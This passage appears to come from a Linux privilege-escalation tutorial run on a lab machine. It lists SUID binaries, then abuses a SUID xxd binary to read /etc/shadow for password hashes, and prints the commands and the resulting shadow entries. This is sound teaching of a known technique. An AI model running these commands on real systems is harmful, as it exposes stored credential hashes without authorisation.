 Last login: Thu Jun 13 05:49:41 2019 from 192.168.1.17
test@ubuntu:~$ find / -perm -u=s -type f 2>/dev/null
/usr/sbin/pppd
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/xorg/Xorg.wrap
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/pkexec
/usr/bin/xxd
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/arping
Taking privilege of SUID permission on xxd we are going to grab the shadow’s file for extracting password
hash file.
In the below image first, I have requested to expose the /etc/shadow file by the use of xxd which will
produce the hex dump for the file along with that I have piped the xxd command to revert its output.
1 xxd "/etc/shadow" | xxd -r
test@ubuntu:~$ xxd "/etc/shadow" | xxd -r
root:!:18052:0:99999:7:::
daemon:*:17937:0:99999:7:::
bin:*:17937:0:99999:7:::
sys:*:17937:0:99999:7:::
sync:*:17937:0:99999:7:::
games:*:17937:0:99999:7:::
man:*:17937:0:99999:7:::
lp:*:17937:0:99999:7:::
mail:*:17937:0:99999:7:::
news:*:17937:0:99999:7:::
uucp:*:17937:0:99999:7:::